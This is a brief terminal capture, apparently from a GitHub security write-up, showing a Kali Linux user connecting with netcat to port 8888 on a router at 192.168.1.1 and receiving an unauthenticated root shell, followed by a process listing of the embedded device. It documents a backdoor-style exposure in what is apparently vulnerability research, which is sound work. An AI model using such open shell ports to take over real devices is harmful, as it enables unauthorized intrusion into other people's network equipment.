 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.1 8888
������!����# ps
ps
PID USER VSZ STAT COMMAND
1 root 1136 S init
2 root 0 SW [kthreadd]
3 root 0 SW< [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
5 root 0 SW< [kworker/0:0H]
6 root 0 SW [kworker/u2:0]
7 root 0 SW< [khelper]
8 root 0 SW [kworker/u2:1]
94 root 0 SW< [writeback]
97 root 0 SW< [bioset]
98 root 0 SW< [crypto]
100 root 0 SW< [kblockd]
106 root 0 SW [spi0]
123 root 0 SW [kworker/0:1]
128 root 0 SW [kswapd0]
751 root 0 SW [mtdblock0]
756 root 0 SW [mtdblock1]
761 root 0 SW [mtdblock2]
766 root 0 SW [mtdblock3]
771 root 0 SW [mtdblock4]
855 root 0 SW< [deferwq]
914 root 800 S < watchdog 1000
1089 root 1392 S udhcpd /var/udhcpd.conf
1339 root 0 SW< [kworker/0:1H]
1343 root 912 S lld2d br0
1370 root 784 S fwd
1 KB/s